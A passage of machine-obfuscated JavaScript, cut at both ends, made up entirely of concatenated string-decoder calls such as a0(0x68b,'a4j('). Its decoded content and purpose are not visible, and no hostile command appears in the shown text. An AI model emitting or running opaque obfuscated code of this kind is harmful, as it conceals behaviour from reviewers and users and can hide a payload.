j3')+a0(0x68b,'a4j(')+a0(0x1118,'OQ)n')+a0(0x2fd,'IiPN')+a0(0xbf1,'4nX^')+a0(0xeb7,'&&H5')+a0(0xd15,'5$KW')+a0(0x334,'kUIX')+a0(0x878,'4nX^')+a0(0x1416,'OQ)n')+a0(0x380,'8Gcv')+a0(0x10db,'zIb7')+a0(0x4ef,'O4eV')+a0(0x464,'C1Yg')+a0(0x4f1,'ssXV')+a0(0xe2a,'ig17')+a0(0x1489,'dMfm')+a0(0x67f,'C%tA')+a0(0x881,'a**t')+a0(0x1239,'4nX^')+a0(0x93f,'EV4#')+a0(0xb6f,'8Gcv')+a0(0x10cd,'4nX^')+a0(0xeec,'EV4#')+a0(0x8b2,'cc2B')+a0(0xabe,'gH8[')+a0(0xe81,'&&H5')+a0(0xb42,'%pQT')+a0(0xebe,'Q7N3')+a0(0x757,'ig17')+a0(0xfc2,'5$KW')+a0(0xf6f,'zIb7')+a0(0xe03,'fEnp')+a0(0x12cb,'a4j(')+a0(0xb89,'qOkH')+a0(0xf33,'S%Rz')+a0(0xa88,'ssXV')+a0(0xdf3,'EV4#')+a0(0x77e,'O]j3')+a0(0x911,'8Gcv')+a0(0x11ef,'5Pg0')+a0(0x504,'4nX^')+a0(0xa38,'4&U3')+a0(0xd43,'fEnp')+a0(0x1009,'gH8['))+(a0(0x1090,'GR)f')+a0(0x11b4,')KuD')+a0(0x1314,'dMfm')+a0(0x124e,'C%tA')+a0(0x6e2,'ig17')+a0(0xa50,'uOBQ')+a0(0xcee,'DG%!')+a0(0x1361,'bz&M')+a0(0xf02,'O4eV')+a0(0xb8f,'kUIX')+a0(0xfa8,'B26$')+a0(0x113c,'GR)f')+a0(0xcc2,'C%tA')+a0(0xe42,'cEd9')+a0(0x13c7,'5xQL')+a0(0x62d,'Ww^H')+a0(0x297,'i0cS')+a0(0xa32,'O]@K')+a0(0xef5,'dMfm')+a0(0x104a,'ssXV')+a0(0x839,'TO6(')+a0(0xfe9,'DG%!')+a0(0x7b2,'5Pg0')+a0(0x14a7,'&&H5')+a0(0x565,'ssXV')+a0(0xd06,'5Pg0')+a0(0x107e,'C%tA')+a0(0xbbf,'a4j(')+a0(0x1b1,'IiPN')+a0(0xb54,'vh^O')+a0(0x111,'cc2B')+a0(0x5b0,'B26$')+a0(0x14f4,'GR)f')+a0(0x4be,'zIb7')+a0(0x1518,'IiPN')+a0(0x58f,'w(mR')+a0(0x27f,'OQ)n')+a0(0x124c,'a**t')+a0(0x1dd,')KuD')+a0(0xc05,'gH8[')+a0(0xb19,'a**t')+a0(0x10cb,'OQ)n')+a0(0x1469,'TO6(')+a0(0x102b,'kUIX')+a0(0x1362,'4nX^')+a0(0x5c5,')KuD')+a0(0x56f,'Z)Nh')+a0(0x62c,'6v@&')+a0(0x9fc,'%HIU')+a0(0x7fd,'4nX^')+a0(0x509,'%HIU')+a0(0x1298,'bz&M')+a0(0x35c,'bz&M')+a0(0x10b9,'O4eV')+a0(0xfc0,'C%tA')+a0(0x11c5,'kUIX')+a0(0x1e1,'5$KW')+a0(0x147d,'%HIU')+a0(0x11d1,'O]@K')+a0(0xa64,'^904')+a0(0xc7d,'O]j3')+a0(0xa5c,'8Gcv')+a0(0xba3,'6v@&')+a0(0x148e,'O]@K')+a0(0xb8c,'4&U3')+a0(0x1a5,'4&U3')+a0(0x809,'a**t')+a0(0x33b,'DG%!')+a0(0xecd,'5xQL')+a0(0x402,'8Gcv')+a0(0xd27,'S%Rz')+a0(0xab6,'I06x')+a0(0x873,'C%tA')+a0(0xd2c,'qOkH')+a0(0x25c,'dMfm')+a0(0x10f2,'C1Yg')+a0(0x150b,'ig17')+a0(0x501,'dMfm')+a0(0x36f,')KuD')+a0(0x1062,'GR)f')+a0(0x13f5,'CgYD')+a0(0x9b8,'ig17')+a0(0x1463,'uOBQ')+a0(0x1d9,'GR)f')+a0(0xf30,'fEnp')+a0(0x559,'%pQT')+a0(0x11dc,'a**t')+a0(0x1236,'vh^O')+a0(0x14d6,'zD)X')+a0(0xcab,'bz&M')+a0(0x8bf,'Ww^H')+a0(0x1415,'zIb7')+a0(0xaee,'w(mR')+a0(0x5e4,'4&U3')+a0(0x14bd,'O]@K')+a0(0x3e4,'O]j3')+a0(0x135a,'&&H5')+a0(0xa09,'OQ)n')+a0(0x2e8,'Ww^H')+a0(0x5bc,'vh^O')+a0(0x4fc,'^904')+a0(0x882,'qOkH')+a0(0x1151,'zD)X')+a0(0x3a5,'ssXV')+a0(0xd38,'^904')+a0(0x684,'CgYD')+a0(0x9c6,'DG%!')+a0(0xcd8,'DG%!')+a0(0xc49,'GR)f')+a0(0xaf4,'DG%!')+a0(0x1286,'B26$')+a0(0x356,'IiPN')+a0(0xbdb,'ssXV')+a0(0x13c6,'C%tA')+a0(0xe51,'zIb7')+a0(0x12c6,'a4j(')+a0(0xe0f,'Q7N3')+a0(0x14d1,'zD)X')+a0(0xdd6,'qOkH')+a0(0xa6d,'kUIX')+a0(0x119f,'kUIX')+a0(0xf0e,'S%Rz')+a0(0x137d,')KuD')+a0(0xb90,'CgYD')+a0(0x1fe,'2hj4')+a0(0x32f,'vh^O')+a0(0x154e,'CgYD')+a0(0x22c,'w(mR')+a0(0xcbb,'vh^O')+a0(0x14d5,'cc2B')+a0(0x1250,'S%Rz')+a0(0x213,'bz&M')+a0(0xb99,'cEd9')+a0(0xefa,'6v@&')+a0(0x9f7,'5xQL')+a0(0x7c4,'C1Yg')+a0(0x1448,'TO6(')+a0(0xaf9,'GR)f')+a0(0xc79,'ig17')+a0(0x679,')KuD')+a0(0x24f,'uOBQ')+a0(0x6e1,'&&H5')+a0(0x1065,'%HIU')+a0(0x321,'ssXV')+a0(0xe4a,'DG%!')+a0(0x2b2,'Z)Nh')+a0(0x151d,'6v@&')+a0(0x14a0,'ig17')+a0(0x5f8,'B26$')+a0(0x11e6,'fQhK')+a0(0x9a7,'O]j3')+a0(0x1006,'5$KW')+a0(0x9aa,'cc2B')+a0(0xac3,'fQhK')+a0(0x143b,'%pQT')+a0(0x889,'8Gcv')+a0(0xc54,'TO6(')+a0(0xfac,'5Pg0')+a0(0xa06,'C1Yg')+a0(0x10aa,'ig17')+a0(0xc8d,'qOkH')+a0(0xf35,'kUIX')+a0(0x15a,'zD)X')+a0(0x115a,'kUIX')+a0(0x10ef,'cEd9')+a0(0x1db,'Ww^H')+a0(0x1549,'cEd9')+a0(0xe9a,'uOBQ')+a0(0x3b5,'%pQT')+a0(0xbd4,'C%tA')+a0(0x135e,'I06x')+a0(0x720,'fQhK')+a0(0x6bb,'5$KW')+a0(0x3f6,'Ww^H')+a0(0x191,'IiPN')+a0(0xf41,'2hj4')+a0(0xed3,'4nX^')+a0(0xc42,'fQhK')+a0(0x530,'^904')+a0(0xbd2,'5$KW')+a0(0x118b,'Ww^H')+a0(0x84d,'fEnp')+a0(0x151a,'5$KW')+a0(0xde2,'fEnp')+a0(0x106e,'Ww^H')+a0(0x75f,'CgYD')+a0(0x3e2,'5Pg0')+a0(0x902,'bz&M')+a0(0x7a0,'DG%!')+a0(0x60e,'GR)f')+a0(0x1041,'5xQL')+a0(0xf32,'i0cS')+a0(0xa66,'bz&M')+a0(0x6de,'ig17')+a0(0xa3a,'DG%!')+a0(0xfb6,'TO6(')+a0(0xc92,'GR)f')+a0(0x1bd,')KuD')+a0(0x1332,'&&H5')+a0(0xbf2,'C%tA'))+(a0(0x50c,'&&H5')+a0(0xcb4,'C%tA')+a0(0x71f,'C%tA')+a0(0x795,'^904')+a0(0xb58,'dMfm')+a0(0x7bb,'IiPN')+a0(0xcf0,'GR)f')+a0(0xb82,'zD)X')+a0(0x31a,'C1Yg')+a0(0x20e,'4nX^')+a0(0x13b9,'B26$')+a0(0xf5a,'O4eV')+a0(0x1064,'4&U3')+a0(0x534,'i0cS')+a0(0x9ef,')KuD')+a0(0xa20,'cc2B')+a0(0x56b,'fQhK')+a0(0x2da,')KuD')+a0(0x4d3,'4&U3')+a0(0x1084,'a4j(')+a0(0x66c,'TO6(')+a0(0x111c,'^904')+a0(0x143f,'B26$')+a0(0x1564,'dMfm')+a0(0x611,'a4j(')+a0(0xa7d,'ssXV')+a0(0x630,'5Pg0')+a0(0xe88,'a**t')+a0(0x119c,'i0cS')+a0(0x1218,'6v@&')+a0(0x1385,'C1Yg')+a0(0x739,'a4j(')+a0(0x149d,'4&U3')+a0(0x133f,'I06x')+a0(0x81f,'ssXV')+a0(0xe01,'TO6(')+a0(0x3fc,'ssXV')+a0(0x596,'IiPN')+a0(0x2ad,'fEnp')+a0(0x5b2,'gH8[')+a0(0x1560,'5$KW')+a0(0xec1,'&&H5')+a0(0xf5f,'^904')+a0(0x318,'^904')+a0(0x1367,'cEd9')+a0(0x1596,'vh^O')+a0(0x717,'ig17')+a0(0x1282,'fQhK')+a0(0x14b8,'%HIU')+a0(0xab5,'a4j(')+a0(0xf44,'GR)f')+a0(0x904,'dMfm')+a0(0x701,'Q7N3')+a0(0xecb,'GR)f')+a0(0xaf6,'cc2B')+a0(0x13bc,'OQ)n')+a0(0xd75,'DG%!')+a0(0xacd,'Q7N3')+a0(0x108a,'4&U3')+a0(0x57a,'bz&M')+a0(0x5fc,'4nX^')+a0(0x646,'GR)f')+a0(0x33d,'Ww^H')+a0(0x7e7,'i0cS')+a0(0xbe0,'qOkH')+a0(0x92f,'2hj4')+a0(0xe63,'ssXV')+a0(0x9ce,'fQhK')+a0(0xa4b,'5Pg0')+a0(0x398,'zIb7')+a0(0x11ed,'5$KW')+a0(0xd23,'EV4#')+a0(0x100c,'a4j(')+a0(0xac0,'6v@&')+a0(0x77f,'zIb7')+a0(0x5f7,'gH8[')+a0(0x8f1,'a4j(')+a0(0x4ab,'4&U3')+a0(0x90c,'OQ)n')+a0(0x1c3,'6v@&')+a0(0xd69,'w(mR')+a0(0x610,'OQ)n')+a0(0x13d2,'gH8[')+a0(0x1e6,'5Pg0')+a0(0x325,'S%Rz')+a0(0x4ea,'GR)f')+a0(0xe13,'%pQT')+a0(0x819,'CgYD')+a0(0x42f,'kUIX')+a0(0x1281,'ig17')+a0(0x830,'B26$')+a0(0x1027,'4&U3')+a0(0x121,'DG%!')+a0(0x657,'gH8[')+a0(0x917,'Ww^H')+a0(0x1163,'5Pg0')+a0(0xd9b,'CgYD')+a0(0x687,'zD)X')+a0(0x70b,'O]@K')+a0(0x12e5,'DG%!')+a0(0x489,'C%tA')+a0(0xb3f,'DG%!')+a0(0x9bb,'4nX^')+a0(0xc3c,'CgYD')+a0(0x39e,'GR)f')+a0(0x6d0,'TO6(')+a0(0x126f,'fEnp')+a0(0xdc7,'a**t')+a0(0x728,'B26$')+a0(0x1305,'ig17')+a0(0xb7f,'I06x')+a0(0x1296,'bz&M')+a0(0x18d,'I06x')+a0(0xb92,'I06x')+a0(0x1104,'a4j(')+a0(0xd84,'O]@K')+a0(0x49c,'2hj4')+a0(0x253,'O]j3')+a0(0x17a,'kUIX')+a0(0xa36,'Ww^H')+a0(0x506,'zD)X')+a0(0x29d,'S%Rz')+a0(0x1457,'EV4#')+a0(0x108f,'zD)X')+a0(0x892,'a**t')+a0(0xe98,'Ww^H')+a0(0x8f2,'a**t')+a0(0xb37,'ig17')+a0(0x440,'C1Yg')+a0(0xe5b,'C1Yg')+a0(0x292,'fQhK')+a0(0x3c0,'bz&M')+a0(0x276,'zIb7')+a0(0x1185,'4nX^')+a0(0xd1a,'uOBQ')+a0(0x2e4,'ssXV')+a0(0xa07,'8Gcv')+a0(0x1587,'O]@K')+a0(0x2c3,'O]@K')+a0(0x7cb,'DG%!')+a0(0xbd7,'gH8[')+a0(0xaad,'O4eV')+a0(0x769,')KuD')+a0(0x183,'C%tA')+a0(0x65d,'5xQL')+a0(0xe45,'kUIX')+a0(0x134d,'O]@K')+a0(0xb27,'uOBQ')+a0(0x933,'qOkH')+a0(0xf7c,'GR)f')+a0(0xde4,'ig17')+a0(0xbba,'Q7N3')+a0(0x26f,'&&H5')+a0(0x74d,'qOkH')+a0(0x265,'O4eV')+a0(0x129a,'OQ)n')+a0(0xd70,'OQ)n')+a0(0x114a,'6v@&')+a0(0x8c5,'O4eV')+a0(0x16f,'C1Yg')+a0(0x116f,'5$KW')+a0(0xe7d,'4nX^')+a0(0x1f3,'B26$')+a0(0x156f,'B26$')+a0(0x1238,'a4j(')+a0(0x13f3,'cEd9')+a0(0x1147,'CgYD')+a0(0xee0,'TO6(')+a0(0xce6,'gH8[')+a0(0x148c,'6v@&')+a0(0x142a,'S%Rz')+a0(0x40b,'ssXV')+a0(0x1143,'ig17')+a0(0x668,'5Pg0')+a0(0x124,'ssXV')+a0(0x48e,'O]@K')+a0(0x158e,'^904')+a0(0x3cb,'C1Yg')+a0(0x537,'6v@&')+a0(0x676,'GR)f')+a0(0x3a3,'^904')+a0(0x1bc,'IiPN')+a0(0x1d4,'5$KW')+a0(0xa7a,'GR)f')+a0(0x13ec,'DG%!')+a0(0x1057,'2hj4')+a0(0x759,'5xQL')+a0(0x738,'O]@K')+a0(0xb0d,'^904')+a0(0x1576,'uOBQ')+a0(0x359,'gH8[')+a0(0x29f,'ig17')+a0(0x9c2,')KuD')+a0(0x12bc,'dMfm')+a0(0x90b,'C1Yg')+a0(0xd92,'6v@&')+a0(0x486,'cc2B')+a0(0xd97,'fEnp')+a0(0x140c,'5Pg0')+a0(0xaf1,'fQhK'))+(a0(0xd68,'6v@&')+a0(0xef1,'a**t')+a0(0x12a7,'Ww^H')+a0(0x50f,'ssXV')+a0(0x1328,'ssXV')+a0(0xd18,'fQhK')+a0(0xddc,'zIb7')+a0(0x855,'5xQL')+a0(0x6ce,'5$KW')+a0(0x643,'dMfm')+a0(0x107b,'DG%!')+a0(0xa41,'B26$')+a0(0x1018,'CgYD')+a0(0x9df,'%HIU')+a0(0xdf4,'cEd9')+a0(0x32c,'Ww^H')+a0(0x111d,'dMfm')+a0(0x10a8,'zIb7')+a0(0x1130,'bz&M')+a0(0x1597,'5Pg0')+a0(0xb09,'DG%!')+a0(0x71e,'%HIU')+a0(0x117f,'GR)f')+a0(0x1429,'IiPN')+a0(0xefd,'i0cS')+a0(0xc81,'&&H5')+a0(0x31b,'cc2B')+a0(0x9ae,'bz&M')+a0(0xdb5,'&&H5')+a0(0x713,'5xQL')+a0(0x1437,'CgYD')+a0(0x467,'4&U3')+a0(0x145c,'fEnp')+a0(0x33c,'CgYD')+a0(0x97b,'vh^O')+a0(0xeb1,'&&H5')+a0(0x14d9,'TO6(')+a0(0xf4b,'O]j3')+a0(0x7dd,'zD)X')+a0(0xa44,'GR)f')+a0(0xd66,'Ww^H')+a0(0x128e,'I06x')+a0(0xf62,'zD)X')+a0(0x1219,'gH8[')+a0(0x9bc,'qOkH')+a0(0x3f9,'S%Rz')+a0(0xd8d,'fEnp')+a0(0xda4,'OQ)n')+a0(0xc9c,'O]j3')+a0(0xdab,'2hj4')+a0(0x100e,'ig17')+a0(0xb40,'S%Rz')+a0(0x789,'%pQT')+a0(0xb86,'a4j(')+a0(0xe29,'OQ)n')+a0(0xf85,'a4j(')+a0(0x347,'5xQL')+a0(0xdb8,'uOBQ')+a0(0x14e7,'w(mR')+a0(0x1030,'i0cS')+a0(0x77c,'5xQL')+a0(0xc1c,'4&U3')+a0(0x950,'bz&M')+a0(0x1306,'4nX^')+a0(0x12d5,'%pQT')+a0(0x7e1,'gH8[')+a0(0xebb,'^904')+a0(0x1531,'C1Yg')+a0(0x13b1,'i0cS')+a0(0x114d,'gH8[')+a0(0xd47,'&&H5')+a0(0x1e7,'a**t')+a0(0xb11,'5$KW')+a0(0xd8f,'5$KW')+a0(0x1037,'w(mR')+a0(0xbd0,'cc2B')+a0(0x92e,'zIb7')+a0(0x188,'%HIU')+a0(0xfe7,'%pQT')+a0(0x38b,'Q7N3')+a0(0x11ac,'CgYD')+a0(0x18a,'i0cS')+a0(0x981,'i0cS')+a0(0x1233,'vh^O')+a0(0xf60,'I06x')+a0(0x373,'4nX^')+a0(0xec7,'4nX^')+a0(0xc38,'kUIX')+a0(0xfc3,'gH8[')+a0(0x1257,'GR)f')+a0(0xcc7,'dMfm')+a0(0x457,'vh^O')+a0(0xfe6,'4&U3')+a0(0x403,'Ww^H')+a0(0x73c,'cEd9')+a0(0x7e0,'gH8[')+a0(0x5e5,'CgYD')+a0(0x1155,'cEd9')+a0(0x1472,'IiPN')+a0(0x173,'qOkH')+a0(0xac5,'bz&M')+a0(0xe5d,'vh^O')+a0(0x61b,'Q7N3')+a0(0x123b,'bz&M')+a0(0x474,'4nX^')+a0(0x149a,'5xQL')+a0(0x59d,'5xQL')+a0(0x13aa,'i0cS')+a0(0x146a,'ig17')+a0(0xdb4,'cc2B')+a0(0x1c2,'2hj4')+a0(0x75b,'CgYD')+a0(0x11e9,'OQ)n')+a0(0xc03,'Q7N3')+a0(0x4f0,'8Gcv')+a0(0x112c,'OQ)n')+a0(0xa5f,'uOBQ')+a0(0x112,'zD)X')+a0(0xe3c,'gH8[')+a0(0x606,'Ww^H')+a0(0xbfa,'ig17')+a0(0x12ba,'CgYD')+a0(0xcc1,'DG%!')+a0(0xcef,'DG%!')+a0(0x512,'&&H5')+a0(0x8df,'OQ)n')+a0(0xd19,'i0cS')+a0(0x289,'5$KW')+a0(0x1266,'C1Yg')+a0(0xa7c,'O]@K')+a0(0xa86,'zD)X')+a0(0x3a4,'8Gcv')+a0(0x14b7,'IiPN')+a0(0x613,'5$KW')+a0(0x1262,'&&H5')+a0(0x10a3,'O]@K')+a0(0xa98,'EV4#')+a0(0x7f2,'OQ)n')+a0(0x156,'&&H5')+a0(0x1553,'&&H5')+a0(0xd5f,'S%Rz')+a0(0xbed,'w(mR')+a0(0x25e,'6v@&')+a0(0xc7b,'O4eV')+a0(0xac7,'DG%!')+a0(0xab9,'GR)f')+a0(0xea1,'GR)f')+a0(0x14de,'Z)Nh')+a0(0xf36,'5$KW')+a0(0x1351,'cc2B')+a0(0xff7,'6v@&')+a0(0x136b,'ssXV')+a0(0x5df,'C1Yg')+a0(0x9e3,'6v@&')+a0(0x61e,'TO6(')+a0(0x14ae,'EV4#')+a0(0x131e,'CgYD')+a0(0x336,'C1Yg')+a0(0x145e,'5Pg0')+a0(0x1a4,'Q7N3')+a0(0x426,'4nX^')+a0(0x230,'ssXV')+a0(0x149c,'a4j(')+a0(0x80c,'^904')+a0(0x35b,'vh^O')+a0(0xe35,'Ww^H')+a0(0x542,'TO6(')+a0(0x67c,'5xQL')+a0(0x126,'8Gcv')+a0(0x6cb,'6v@&')+a0(0x94a,'i0cS')+a0(0x117e,'5$KW')+a0(0xdd1,'^904')+a0(0xd48,'CgYD')+a0(0xd57,'ssXV')+a0(0x5f4,'O4eV')+a0(0xf52,'Ww^H')+a0(0x3dc,'8Gcv')+a0(0x66d,'5$KW')+a0(0x7cf,'B26$')+a0(0x993,'2hj4')+a0(0xf25,'DG%!')+a0(0x421,'2hj4')+a0(0x14e4,'OQ)n')+a0(0x72f,'fQhK')+a0(0x90d,'kUIX')+a0(0xd08,'Z)Nh')+a0(0xf29,'TO6(')+a0(0x7ff,'Ww^H')+a0(0x1284,'C1Yg')+a0(0xd72,'&&H5')+a0(0x417,'C%tA')+a0(0x377,'vh^O')+a0(0xb1f,'8Gcv')+a0(0xac9,'B26$')+a0(0xd00,'C%tA')+a0(0xa6f,'CgYD')+a0(0x67e,'Q7N3')+a0(0xd4a,'5Pg0')+a0(0xb48,'gH8['))+(a0(0x5a1,'OQ)n')+a0(0xc1b,'zIb7')+a0(0x12e3,'2hj4')+a0(0x5dc,'4&U3')+a0(0x30b,'Q7N3')+a0(0x98f,'vh^O')+a0(0x1181,'4&U3')+a0(0x112d,'vh^O')+a0(0xa95,'zD)X')+a0(0x232,'i0cS')+a0(0xf2f,'S%Rz')+a0(0x13c9,'%pQT')+a0(0x62e,'6v@&')+a0(0x1067,'IiPN')+a0(0x34f,'DG%!')+a0(0x142f,'%pQT')+a0(0x718,'C1Yg')+a0(0x145b,'zIb7')+a0(0xa0e,')KuD')+a0(0x886,'ssXV')+a0(0xeb5,'4nX^')+a0(0x122c,'a**t')+a0(0x893,'a4j(')+a0(0x10a4,'qOkH')+a0(0x533,'ssXV')+a0(0x11bf,'O]j3')+a0(0x5b8,'^904')+a0(0xf7a,'CgYD')+a0(0xe36,'IiPN')+a0(0xc52,'cc2B')+a0(0xfe4,'4&U3')+a0(0x433,'O]@K')+a0(0x1478,'gH8[')+a0(0x76a,'ig17')+a0(0xe12,'qOkH')+a0(0x12f,'5xQL')+a0(0x11c2,'kUIX')+a0(0x143e,'IiPN')+a0(0xad1,'%HIU')+a0(0x1404,'^904')+a0(0x1381,'w(mR')+a0(0xb9f,'ig17')+a0(0x927,'IiPN')+a0(0x775,'&&H5')+a0(0xad8,'dMfm')+a0(0x848,'4&U3')+a0(0xf09,'C1Yg')+a0(0x68f,'IiPN')+a0(0x834,'kUIX')+a0(0x971,'5Pg0')+a0(0xb6b,'%HIU')+a0(0xa79,'vh^O')+a0(0x105c,'4nX^')+a0(0x3ee,'OQ)n')+a0(0xd0a,'fEnp')+a0(0xe05,'a**t')+a0(0xfcb,'i0cS')+a0(0x10c3,'Z)Nh')+a0(0x1393,'OQ)n')+a0(0x1311,'%pQT')+a0(0x1315,'5$KW')+a0(0x121c,'dMfm')+a0(0xe62,'ssXV')+a0(0x3f7,'5$KW')+a0(0xa89,'5$KW')+a0(0x2d6,'S%Rz')+a0(0x6f0,'dMfm')+a0(0x3be,'^904')+a0(0xcba,'5$KW')+a0(0x98a,'ssXV')+a0(0x10ea,'5xQL')+a0(0xa61,'uOBQ')+a0(0x269,'w(mR')+a0(0x122,'C1Yg')+a0(0xafc,'&&H5')+a0(0x120c,'5xQL')+a0(0x91b,'I06x')+a0(0x711,'&&H5')+a0(0x1145,'%pQT')+a0(0x14ec,'Ww^H')+a0(0x788,'C%tA')+a0(0xb84,'O4eV')+a0(0x1048,'C%tA')+a0(0x223,'fQhK')+a0(0x13b4,'vh^O')+a0(0x3ba,'fQhK')+a0(0x1595,'gH8[')+a0(0xfd6,'OQ)n')+a0(0xd96,'2hj4')+a0(0x8ce,'6v@&')+a0(0x125d,'CgYD')+a0(0xec8,'^904')+a0(0x32d,'a4j(')+a0(0x170,'O]j3')+a0(0x10d4,'fQhK')+a0(0xcd3,'C%tA')+a0(0x4b6,'cc2B')+a0(0x1bb,'IiPN')+a0(0x918,'I06x')+a0(0x211,'5Pg0')+a0(0x8c9,'vh^O')+a0(0x3a2,'O]@K')+a0(0xce5,'O]@K')+a0(0x349,'TO6(')+a0(0x1240,'2hj4')+a0(0x10ec,'5Pg0')+a0(0x3c2,'a**t')+a0(0x1405,'bz&M')+a0(0x6f9,'6v@&')+a0(0xeb2,'C%tA')+a0(0x3d0,'5xQL')+a0(0x8bb,'6v@&')+a0(0x444,'S%Rz')+a0(0x12c2,'fEnp')+a0(0x1279,'vh^O')+a0(0x98c,'^904')+a0(0x13ac,'IiPN')+a0(0x2c2,'cEd9')+a0(0x71d,'bz&M')+a0(0x96d,'^904')+a0(0x1015,'IiPN')+a0(0xa9e,'8Gcv')+a0(0xd35,'%HIU')+a0(0x9b5,'C1Yg')+a0(0x1013,'dMfm')+a0(0x1ba,'fQhK')+a0(0x2a3,'S%Rz')+a0(0xac8,'DG%!')+a0(0xa73,'w(mR')+a0(0xafe,'vh^O')+a0(0x16c,'zD)X')+a0(0x2b5,'Ww^H')+a0(0x13f2,'Z)Nh')+a0(0xa8f,'fEnp')+a0(0x333,'%pQT')+a0(0xcbe,'kUIX')+a0(0x1014,'S%Rz')+a0(0xde1,'w(mR')+a0(0x1379,'5$KW')+a0(0x13dd,'DG%!')+a0(0x1230,'%HIU')+a0(0xf8d,'S%Rz')+a0(0x63e,'kUIX')+a0(0x4ed,'O]@K')+a0(0xa52,'kUIX')+a0(0x104f,'&&H5')+a0(0x30c,'zD)X')+a0(0x26e,'dMfm')+a0(0x5d9,'IiPN')+a0(0x538,'GR)f')+a0(0xe3e,'4&U3')+a0(0xfd8,'EV4#')+a0(0xf24,'Z)Nh')+a0(0x5db,'kUIX')+a0(0x1363,'^904')+a0(0x51c,'C1Yg')+a0(0x239,'IiPN')+a0(0x37e,'5$KW')+a0(0xd6d,'5$KW')+a0(0xed5,'O]j3')+a0(0xeff,'EV4#')+a0(0xdcf,'B26$')+a0(0x393,'I06x')+a0(0xec4,'8Gcv')+a0(0x9a1,'w(mR')+a0(0x119b,'fQhK')+a0(0x4f4,'dMfm')+a0(0x1245,'5xQL')+a0(0x8fc,'ig17')+a0(0xd39,'S%Rz')+a0(0x1585,'fEnp')+a0(0x8fb,'EV4#')+a0(0x4fe,'O4eV')+a0(0xedb,'5$KW')+a0(0x1247,'5$KW')+a0(0x969,'O]j3')+a0(0x89b,'GR)f')+a0(0x6d6,'cEd9')+a0(0xea6,'C%tA')+a0(0x453,'gH8[')+a0(0x6ef,'i0cS')+a0(0x91a,'4&U3')+a0(0xb2c,'ssXV')+a0(0x13a3,'EV4#')+a0(0xdef,'O]@K')+a0(0x39c,'I06x')+a0(0x586,'4&U3')+a0(0x9a5,'vh^O')+a0(0x951,')KuD')+a0(0x136f,'C%tA')+a0(0xddb,'gH8[')+a0(0x5ec,'%HIU')+a0(0x1217,'a**t')+a0(0x836,'cEd9')+a0(0x897,'bz&M')+a0(0x1292,'Ww^H')+a0(0x1042,'zD)X')+a0(0xd3c,'S%Rz')+a0(0x14ed,'^904')+a0(0xb6c,'zD)X'))+(a0(0x600,'a**t')+a0(0x101f,'zD)X')+a0(0x1497,'fQhK')+a0(0x4d1,'Z)Nh')+a0(0xa42,'Q7N3')+a0(0xb0e,'zD)X')+a0(0x1525,'vh^O')+a0(0x76d,'a4j(')+a0(0x2e9,'Ww^H')+a0(0x5a4,'S%Rz')+a0(0x229,'qOkH')+a0(0xd32,'B26$')+a0(0x11d2,'cc2B')+a0(0x117a,'uOBQ')+a0(0xdbe,'OQ)n')+a0(0xe9f,'^904')+a0(0x47c,'O]@K')+a0(0x11a6,'fQhK')+a0(0xfcf,'Q7N3')+a0(0xce3,'5$KW')+a0(0xdc6,'bz&M')+a0(0x164,'C1Yg')+a0(0x6b5,'DG%!')+a0(0xc07,'vh^O')+a0(0x43a,'B26$')+a0(0x13ee,'O]j3')+a0(0x47d,'^904')+a0(0x115e,'GR)f')+a0(0x11b2,'B26$')+a0(0x5e7,'B26$')+a0(0xb9b,'^904')+a0(0x7ca,'6v@&')+a0(0x242,'gH8[')+a0(0x569,'%pQT')+a0(0x129c,'kUIX')+a0(0x89c,'Z)Nh')+a0(0xde6,'dMfm')+a0(0x25d,'5Pg0')+a0(0x6ab,'O]j3')+a0(0x435,'ssXV')+a0(0x493,'zIb7')+a0(0x139c,')KuD')+a0(0x1388,'OQ)n')+a0(0x23a,'ssXV')+a0(0x710,'CgYD')+a0(0x605,'gH8[')+a0(0x82f,'O4eV')+a0(0x12aa,'%HIU')+a0(0xb17,'cEd9')+a0(0x1398,'zD)X')+a0(0x1005,'C%tA')+a0(0xde0,'Ww^H')+a0(0x30f,'kUIX')+a0(0x1d3,'vh^O')+a0(0xb13,'TO6(')+a0(0x2c0,'B26$')+a0(0xe56,'fEnp')+a0(0x27b,'2hj4')+a0(0x1327,'fQhK')+a0(0xfb7,'Z)Nh')+a0(0x33f,'OQ)n')+a0(0xee8,'&&H5')+a0(0xd93,'2hj4')+a0(0x11b3,'O4eV')+a0(0x2df,'%pQT')+a0(0x1182,'ig17')+a0(0x114,'fEnp')+a0(0x3b7,'8Gcv')+a0(0x14c2,'C1Yg')+a0(0x1038,'fQhK')+a0(0x12d7,'S%Rz')+a0(0xaef,'IiPN')+a0(0x1214,'4&U3')+a0(0xa40,'DG%!')+a0(0x799,'IiPN')+a0(0xfd5,'5Pg0')+a0(0x13c4,'qOkH')+a0(0x97c,'qOkH')+a0(0x674,'zIb7')+a0(0x78e,'zIb7')+a0(0x222,'GR)f')+a0(0x30e,'uOBQ')+a0(0x1318,'%HIU')+a0(0x1455,'i0cS')+a0(0x1447,'bz&M')+a0(0x1540,'a4j(')+a0(0x11fd,'EV4#')+a0(0xf58,'Q7N3')+a0(0x12dd,'zIb7')+a0(0x712,'O]j3')+a0(0x4e2,'uOBQ')+a0(0x68a,'zIb7')+a0(0xad2,'4&U3')+a0(0xfd7,'%pQT')+a0(0x362,'Ww^H')+a0(0x867,'i0cS')+a0(0x3f5,'Q7N3')+a0(0x2fc,'O]@K')+a0(0x49f,'ig17')+a0(0x526,'DG%!')+a0(0xa27,'a**t')+a0(0xfe0,'w(mR')+a0(0x14f,'Z)Nh')+a0(0x12a8,'^904')+a0(0x1372,'dMfm')+a0(0xa12,'GR)f')+a0(0x756,'fQhK')+a0(0x5fb,'IiPN')+a0(0x14d4,'qOkH')+a0(0xbe9,'dMfm')+a0(0xc95,'5Pg0')+a0(0x887,'a4j(')+a0(0x1382,'kUIX')+a0(0xdde,'4&U3')+a0(0x12b1,'i0cS')+a0(0xd80,'Z)Nh')+a0(0xd3d,'ig17')+a0(0xcdd,'EV4#')+a0(0x41b,'S%Rz')+a0(0x6fb,'Q7N3')+a0(0x988,'dMfm')+a0(0x58a,'zD)X')+a0(0x9f5,'uOBQ')+a0(0x101c,'2hj4')+a0(0x1555,'6v@&')+a0(0xada,'a4j(')+a0(0x1169,'bz&M')+a0(0x959,'kUIX')+a0(0x150e,'EV4#')+a0(0x46a,'fEnp')+a0(0x9e1,'a4j(')+a0(0x217,'C1Yg')+a0(0x633,'4&U3')+a0(0x1035,'I06x')+a0(0xddf,'dMfm')+a0(0x1a8,'fQhK')+a0(0xca6,'cEd9')+a0(0x1586,'i0cS')+a0(0x858,'CgYD')+a0(0xdc9,'5$KW')+a0(